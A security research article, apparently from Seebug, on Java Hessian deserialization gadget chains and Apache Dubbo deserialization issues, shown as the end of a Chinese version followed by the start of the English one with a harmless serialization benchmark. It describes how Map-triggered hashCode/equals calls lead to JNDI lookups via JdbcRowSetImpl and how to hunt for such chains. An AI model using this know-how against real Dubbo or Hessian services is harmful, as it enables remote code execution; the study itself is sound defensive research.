

JdbcRowSetImpl.getDatabaseMetadata,其中又触发了JdbcRowSetImpl.connect->context.lookup:

小结

通过以上两条链可以看出,在Hessian反序列化中基本都是利用了反序列化处理Map类型时,会触发调用

Map.put->Map.putVal->key.hashCode/key.equals->...,后面的一系列出发过程,也都与多态特性有关,有的类属性是Object类型,可以设置为任意类,而在hashCode、equals方法又恰好调用了属性的某些方法进行后续的一系列触发。所以要挖掘这样的利用链,可以直接找有hashCode、equals以及readResolve方法的类,然后人进行判断与构造,不过这个工作量应该很大;或者使用一些利用链挖掘工具,根据需要编写规则进行扫描。Apache Dubbo反序列化简单分析





Apache Dubbo Http反序列化

先简单看下之前说到的HTTP问题吧,直接用官方提供的samples,其中有一个dubbo-samples-http可以直接拿来用,直接在



DemoServiceImpl.sayHello方法中打上断点,在RemoteInvocationSerializingExporter.doReadRemoteInvocation中反序列化了数据,使用的是Java Serialization方式:



抓包看下,很明显的

ac ed标志:



Apache Dubbo Dubbo反序列化

同样使用官方提供的dubbo-samples-basic,默认Dubbo hessian2协议,Dubbo对hessian2进行了魔改,不过大体结构还是差不多,在



MapDeserializer.readMap是依然与Hessian类似:

参考

- https://docs.ioin.in/writeup/blog.csdn.net/_u011721501_article_details_79443598/index.html

- https://github.com/mbechler/marshalsec/blob/master/marshalsec.pdf

- https://www.mi1k7ea.com/2020/01/25/Java-Hessian%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/

- https://zhuanlan.zhihu.com/p/44787200

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1131/

-

Hessian deserialization and related gadget chains

Author:Longofo@Knownsec 404 Team

Time: February 20, 2020

Chinese version: https://paper.seebug.org/1131/Not long ago, there was a vulnerability about Apache Dubbo Http deserialization. It was originally a normal function (it can be verified that it is indeed a normal function instead of an unexpected Post by calling the packet capture normally),the serialized data is transmitted via Post for remote calls,but if Post passes malicious serialized data, it can be used maliciously. Apache Dubbo also supports many protocols, such as Dubbo (Dubbo Hessian2), Hessian (including Hessian and Hessian2, where Hessian2 and Dubbo Hessian2 are not same), Rmi, Http, etc. Apache Dubbo is a remote call framework. Since the remote call of Http mode transmits serialized data, other protocols may also have similar problems, such as Rmi, Hessian, etc. I haven't analyzed a deserialization component processing flow completely before, just take this opportunity to look at the Hessian serialization, deserialization process, and marshalsec Several gadget chains for Hessian in the tool.

About serialization/deserialization mechanism

Serialization/deserialization mechanism(also called marshalling/unmarshalling mechanism, marshalling/unmarshalling has a wider meaning than serialization/deserialization), refer to marshalsec.pdf, the serialization/deserialization mechanism can be roughly divided into two categories:

- Based on Bean attribute access mechanism

- Based on Field mechanism

Based on Bean attribute access mechanism

- SnakeYAML

- jYAML

- YamlBeans

- Apache Flex BlazeDS

- Red5 IO AMF

- Jackson

- Castor

- Java XMLDecoder

- ...

The most basic difference between them is how to set the property value on the object. They have common points and also have their own unique processing methods. Some automatically call

getter (xxx)andsetter (xxx)to access object properties through reflection, and some need to call the default Constructor, and some processors (referring to those listed above) deserialized objects If some methods of the class object also meet certain requirements set by themselves, they will be automatically called. There also have a XML Decoder processor that can call any method of an object. When some processors support polymorphism, for example, a certain property of an object is of type Object, Interface, abstract, etc. In order to be completely restored during deserialization, specific type information needs to be written. At this time, you can specify For more classes, certain methods of concrete class objects are automatically called when deserializing to set the property values of these objects. The attack surface of this mechanism is larger than the attack surface based on the Field mechanism because they automatically call more methods and automatically call methods when they support polymorphic features than the Field mechanism.Based on Field mechanism

The field-based mechanism is implemented by special native methods (native methods are not implemented in java code, so it won't call more java methods such as getter and setter like Bean mechanism.) are invoked like the Bean mechanism. The mechanism of the assignment operation is not to assign attributes to the property through getters and setters (some processors below can also support the Bean mechanism if they are specially specified or configured). The payload in ysoserial is based on Java Serialization. Marshalsec supports multiple types, including the ones listed above and the ones listed below:

- Java Serialization

- Kryo

- Hessian

- json-io

- X Stream

- ...

As far as method made by objects are concerned, field-based mechanisms often do not constitute an attack surface. In addition, many collections, Maps, and other types cannot be transmitted/stored using their runtime representation(for example, Map, which stores information such as the hashcode of the object at runtime, but does not save this information when storing), which means All field-based marshallers bundle custom converters for certain types (for example, there is a dedicated MapSerializer converter in Hessian). These converters or their respective target types must usually call methods on the object provided by the attacker. For example, in Hessian, if the map type is deserialized,

MapDeserializeris called to process the map. During this time, the mapputmethod is called, it will calculate the hash of the recovered object and cause ahashcodecall (here the call to thehashcodemethod is to say that the method on the object provided by the attacker must be called). According to the actual situation, thehashcodemethod may trigger subsequent other method calls .Hessian Introduction

Hessian is a binary web service protocol. It has officially implemented multiple languages such as Java, Flash / Flex, Python, C ++, .NET C #, etc. Hessian, Axis, and XFire can implement remote method invocation of web services. The difference is that Hessian is a binary protocol and Axis and X Fire are SOAP protocols. Therefore, Hessian is far superior to the latter two in terms of performance, and Hessian JAVA is very simple to use. It uses the Java language interface to define remote objects and integrates serialization/deserialization and RMI functions. This article mainly explains serialization/deserialization of Hessian.

Here is a simple test of Hessian Serialization and Java Serialization:

123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354//Student.javaimport java.io.Serializable;public class Student implements Serializable {private static final long serialVersionUID = 1L;private int id;private String name;private transient String gender;public int getId() {System.out.println("Student getId call");return id;}public void setId(int id) {System.out.println("Student setId call");this.id = id;}public String getName() {System.out.println("Student getName call");return name;}public void setName(String name) {System.out.println("Student setName call");this.name = name;}public String getGender() {System.out.println("Student getGender call");return gender;}public void setGender(String gender) {System.out.println("Student setGender call");this.gender = gender;}public Student() {System.out.println("Student default constractor call");}public Student(int id, String name, String gender) {this.id = id;this.name = name;this.gender = gender;}@Overridepublic String toString() {return "Student(id=" + id + ",name=" + name + ",gender=" + gender + ")";}}123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869707172737475767778798081828384858687888990919293//HJSerializationTest.javaimport com.caucho.hessian.io.HessianInput;import com.caucho.hessian.io.HessianOutput;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;public class HJSerializationTest {public static <T> byte[] hserialize(T t) {byte[] data = null;try {ByteArrayOutputStream os = new ByteArrayOutputStream();HessianOutput output = new HessianOutput(os);output.writeObject(t);data = os.toByteArray();} catch (Exception e) {e.printStackTrace();}return data;}public static <T> T hdeserialize(byte[] data) {if (data == null) {return null;}Object result = null;try {ByteArrayInputStream is = new ByteArrayInputStream(data);HessianInput input = new HessianInput(is);result = input.readObject();} catch (Exception e) {e.printStackTrace();}return (T) result;}public static <T> byte[] jdkSerialize(T t) {byte[] data = null;try {ByteArrayOutputStream os = new ByteArrayOutputStream();ObjectOutputStream output = new ObjectOutputStream(os);output.writeObject(t);output.flush();output.close();data = os.toByteArray();} catch (Exception e) {e.printStackTrace();}return data;}public static <T> T jdkDeserialize(byte[] data) {if (data == null) {return null;}Object result = null;try {ByteArrayInputStream is = new ByteArrayInputStream(data);ObjectInputStream input = new ObjectInputStream(is);result = input.readObject();} catch (Exception e) {e.printStackTrace();}return (T) result;}public static void main(String[] args) {Student stu = new Student(1, "hessian", "boy");long htime1 = System.currentTimeMillis();byte[] hdata = hserialize(stu);long htime2 = System.currentTimeMillis();System.out.println("hessian serialize result length = " + hdata.length + "," + "cost time:" + (htime2 - htime1));long htime3 = System.currentTimeMillis();Student hstudent = hdeserialize(hdata);long htime4 = System.currentTimeMillis();System.out.println("hessian deserialize result:" + hstudent + "," + "cost time:" + (htime4 - htime3));System.out.println();long jtime1 = System.currentTimeMillis();byte[] jdata = jdkSerialize(stu);long jtime2 = System.currentTimeMillis();System.out.println("jdk serialize result length = " + jdata.length + "," + "cost time:" + (jtime2 - jtime1));long jtime3 = System.currentTimeMillis();Student jstudent = jdkDeserialize(jdata);long jtime4 = System.currentTimeMillis();System.out.println("jdk deserialize result:" + jstudent + "," + "cost time:" + (jtime4 - jtime3));}}The results are as follows:

12345hessian serialize result length = 64,cost time:45hessian deserialize result:Student(id=1,name=hessian,gender=null),cost time:3jdk serialize result length = 100,cost time:5jdk deserialize result:Student(id=1,name=hessian,gender=null),cost time:43Through this test, it can be easily seen that Hessian deserialization takes less space than JDK deserialization results. Hessian serialization takes longer than JDK serialization, but Hessian deserialization is fast. And both are based on the Field mechanism, no getter and setter methods are called, and the constructor is not called during deserialization.

Hessian concept map

The following are the conceptual diagrams commonly used in the analysis of Hessian on the Internet. In the new version, these are the overall structures, and I Just use it directly:

- Serializer: Serialized interface

- Deserializer: deserializer interface

- Abstract Hessian Input: Hessian custom input stream, providing corresponding read various types of methods

- Abstract Hessian Output: Hessian custom output stream, providing corresponding write various types of methods

- Abstract Serializer Factory

- Serializer Factory: Standard implementation of Hessian serialization factory

- ExtSerializer Factory: You can set a custom serialization mechanism, which can be extended through this Factory

- Bean Serializer Factory: Force the serialization mechanism of the Serializer Factory's default object to be specified, and specify to use the Bean Serializer to process the object

Hessian Serializer/Derializer implements the following serializers/deserializers by default. Users can also customize serializers/deserializers through interfaces/abstract classes: